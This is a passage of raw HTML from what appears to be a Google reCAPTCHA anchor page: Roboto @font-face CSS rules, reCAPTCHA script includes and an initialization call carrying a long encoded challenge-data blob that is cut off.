  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qf_l7twpNqqvOlW1AKhGmA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qf_l7twpNqqvOlW1AKhGmA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qf_l7twpNqqvOlW1AKhGmA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22MnDCnMKbw4Fqwq5pw5HCvsKGKkltJsOYOMKTDXvDmxfDicK0wo4EwpFrwq/CgVQqS3XCscKkwqzDgsKgw6vCjB4sFGEAw5Unw6DCvV1/BlfCsXfDncO2w5rDngjCtMO2B1zCuMK9SyjDmcOnw4c2aMOPw77Cvl3DocOxDcK0ZMOZwqrDj1fCncKAQMONw7zDpRlPw4BucsOEwpvDvUQ/wpIdwrbCnkrDkiIUw47CsWnDgQ4GEMKwNBvCt2t3CsK9D3s3PMKeGMK4SBfCgSDDmcODSXxyw6lUwp8jB8Kyw4rCusKdRlnCjsOLw6Q/w6E1wo5HWwrCpcOHwqAHwrfDojXCuTPCgMOhI8KocQl8URVTw7TDsyIhw53DvMKHwr7DtzRpA1fCs8OIBcKWwrZLcXoJa8KAKsODJDd/XFDDh8OnZVZ+wpJIwo8eBcKDw7fDjsO/GcOQw5QSRsOkwojCvWrDjDp/NWx8N8O8w5E/[base64]/[base64]/wrPDtMO+KcKMwrEPbn7CnxzCjsO3wrzDrxw3wqxna8OgwqXDhMKYS8Ocw4JQw5/CsFEKMTIBOFwrMlXCgsOIwrxufnbDscOwMB7ClF9IwrHDiMK/wpDDlcK8ZDZiKgROL18zQEjDrsO7IBQJwq7DjxXDusOoLWBZw6gJwotTwqDCr8KQw5dhS0ReI8OjeSUQw7kbc8KjCgfCuMOJw4tUwrbDjsOvdcK0wpPCuVLColFxwpLDtMOfw6/DsFzDqsOHwoHCrcOtM8KkNsKMVcKfwpnDpsOoQMKiw5/CvsO9wqsMRR7DgFbDkGVEw7ZSJsKQwohrLcOFw4cLYMK1MMOcwr8+w7RoYgHCvsKlRBvDsRvCryDCvcKPGsOswoYiw7DDrDpyECkww4FfwqMLUcKpOlrDtTJ/U1XDnsKPwpluA8KoQ8KCwp48UMOhw6lGPUQxwqTDiMK6OFXDsMORwobDncKFaQd+w4RCKzpcDTfDjD5OZl4CwrLDrWMVTUpMYsOKwqXDlMKpwp/CoVQsSy/DisKkEsKuLcOxw4vCjhI+w4Ayd3DDqFgQwqPCoCcIwrjDo33CmMOLasKww6BCw4JbwpE2wp1/w4UZwqLClBQpOsO7QsOYMF3Cs0PCtBUbSDRPwo0Uw44Uw61pw5Fzw7nCgcKRfcKSwozCnUtaw4wlwpXDhzN3wopowrLChcOBKyDCqU9kEcOlwqJfw4kMw6HCpnPDrsKpw4M/[base64]/CnsKPw5vDhMOWISU0wpXCh8OYHVwdw4/DnFlILsKAGmN7SzLDlcORw7XCkcKATcO3KXAhwr5aXjDCncOrfEfCtcOiEsKIXm/[base64]/NVAGMcOhAsOIw7vDtsODMT8zFTYxCcKww41swr9MDBnCqQgSw6PDv0Yaw4Qyw4rCoG4xVVnCqsOyw6xKFcO2wrDDrlrDocORwo7DiMO8bMO5w6nCgWI8wpBVdMKLw4jDvcOcNHEKw6HDilnCssOXIz/DucOJwovDtsOswofDjTzDhcKyw7nCrUcoImcIYBVpJcKNNWUPQzxTEizChTXDrWR6w6XDkCcCEsOEw44Rw6/CoTPDky/DjMKHwo9JAGEOUMO4ZBbCpMOTKj7DscOww7l1wpgxNMO4w7Bmd8OMRANXecOiwr3DnCBgw5jCpRnDj3zCmUvDrsObwo1kw6jCtS3DsApvw48awq7Dj8OMwo4ER3rDmMKgdRNNYVRlwotDYV7CqsOkdcK/[base64]/DjhvDuzRnRkbDgSYAW8KkwqDDi8K+AHnCpAVOw4lnwos/wqPCkAhUa1/DusOBwqYHwqHDocKDw7JNZnRpwq/DqcONwpjCrMK/woQiG8OVw5/DnsOwEcOVI8KdOx9xfsOMwpXCuFolwoXDn0gow7BFw4vDniZOccKeF8KVWsOqYsO+w7M+I8OgLgTDt8OVFMKzw6EGdx/DjcK9w6fCvyjDr25Ue3RxEWotwpDDp0rDnD7Dj8OXE0fDhQHCrUfChSrCjcKJwp0ow4EZL38FwqvCkGcww4LCtMOkwoLDgkUpw4DDtSwTX1pZw5ZpQsO3wqjCkXTDhnDCgsO/wq0uwr1vH8OFw6fCtCgWwroAem0Ywp0ZAg8/QVpSwph5QcKdEcKnAV4jZcKFVh7CsyjCjgzDmMKTwo7Cq8KtwopnwpwsScOXVcOUPzYkwoZwwoZLf1TDncK4cWZiw4/DiH/CmHXDkmXCu0vDnMObw55Gwpd/w4RORx/CkUbDiQHDu8OPbBQXasOHUGc7EELDv2FtMi/[base64]/PcOybRlbwoAAblvCqnwUKQgmw5rCi8KLw6B/[base64]/CnQ1KC3kaHRM7wqvDuwgrw5oww5tKPF/CrsO4wqjCsCA0V8KsNcO+wqtrOTtPw60fIcKlU8KLS05WFw/DuMKJwp3Ct8KSIMOhw4XCo3V+wrvDi8OPZcKrwpF2wp7DoBsbwq7ClMOwVMOkPsOQwrzClsKvF8Oxw7Rtw7nDtMKvQXIcwqjCuWN1w5xyGkZpworDvA/ClmTDv8KISFvCo8KHfV5nYRYawqEcdUAWQsOOU1NINF00NCNSOsOVOsOcPMKeLMKWwp0vFMOuG8Oob2/DkMObIS7CiD/[base64]/PsK9QcOEw4AHwrTCnlkyCMKxBsKMw4XCmsKOwqnDi8KzNMKMw6LCh8OBw6/DucK1wqI1wox+aAtmIcKNw7fDhMOwOmACC0Ayw4Q+PBnDrsOXIMO4w7bCm8OOw7vCpsOzFsOkLgnCv8KlGcOTWQHDscKRwqxVwrzDsMO1wrHDrT7ChS/DkcK4YQLDmUHDr38lwoHCmsOJw4Mrw7TCusKUE8Kxwo/CvsKqwpRYUMKDw43CnhrDsgLDk3vDnzvDkMOQVMKVwq7Cm8OdwqnDusKGw6vDk0XCn8OuMsOQczjCk8OKL8Kfw6o1D1x3KMO+R8O4RDYBUWnDnsKewoHCgcOPwodqw68tIzDDpnzCgUXDksOtwpfCg0gXw7tNYzo7w7vDjBrDmBpIX1jDsAVWw7vDgi/[base64]/YVLCqcOiVcO4D2krcw3DqCRWwoMhw6XDkAPDrnV0wrvDtMOxUMOfCMKBw4/DrMKFw51LAsOODMKpA33CrgrDpH0pEAfCjsK4wos+Xit6w6/CtSo+QCjCgHU6NMK2Q2FUw4XCkjDCu1p7w6l2wrFbBjLDisK+V3wjMhB+w5LDpjFxwrzCksKaRCDCrcKuw6rDllfCkTnCocKWwpjCt8KLwoM4dMO1worCp2/[base64]/CmcO6V8OJe1wvKTRzwrXCsWgNHVI5w53DjsO8w6EIwr3DnVVDdkMHwq7DmSMBw6LDvcKVw4Nbw6kUJiPDtcOiSMKVw6M+NsOxw49wZHLCuMOtc8OzGMOcfhfDg3LCjwHDiU/Cp8K/DsKwIcKSPl/DsWPDvQrDhcKdw4nCosKXwqNDU8Oiwq1eHA7Cs2TCnG/[base64]/wrPCr24Uwqwnw4PDgMKYWsOcAm3ChMOAJCfCrmFMw5vCqjwZw61Nwp5cWkvDqENhw7Z5wpEbwotzwplbwpFKAU/CgWLDgcKZw5rChcOZw4NBw6ofwqRowrbDq8ObJ21Cw7okwpkUwq/CvwfDuMO2YMK8LUXCv31UdsOldgBaWcKLw5XCpx/[base64]/Cu8OJw7XCgMOlw4rCpcOfwrPDiMK9a0RSL8Kfw7EbwqssfzTCqVbCp8OHwo/DrMOkb8KFwpnCusKEJ0RzEBYKbsOlE8O5w5nDgXvClR8JwqPDmsKyw7bDvg/Ds3LDqxzCllrCo0sLw7gAw7sNw5QOwqTDnGgZw7JSwojChsKQLsOPw7UjTsKHw5bDtV/CtFtZeHJSGMOFZmjCosKkw45ITi/CkMK8IsOwPRhXwotZYlBiOkA6wqp+a0gVw7MVw7ZabMOCw6NpWMOwwpvCikg/acKZwqLCkMOxXsOoM8OmLA3DoMOmwppxw7RZwq0iW8OUw6o9w5DCp8K+ScO6LRTDocKDwqjDj8OBdMO+B8OZw7sewpwbVVU3wo7Cl8Opwp/CnBLDncOgw6VYw5TDvnbCmQdxPcKWwqXDvRdqAG/[base64]/Dq8O/w5fDhxJZwpwywo/[base64]/DsMKsw4bCi8KpDMOBQwJawrl4wp4Gw6BxwpUFRMOdVBskaDhzTMKNSHrCkMONw7FhwpvCqQY/w7B1wq8zw4B4bkB5Nnoxd8OOfzTCsGvDgMOtW2howpTDl8OnwpIYwrjDiEkaThUVw5fCkMKZNMOMPMKKw6RNTEjCqDXCp2t7wpxWNMKFw7rDqsOCGMK5XyfDq8OAdsKWAcKTIF7DrcO+w6bCuh/[base64]/[base64]/DrB4TCsOjw4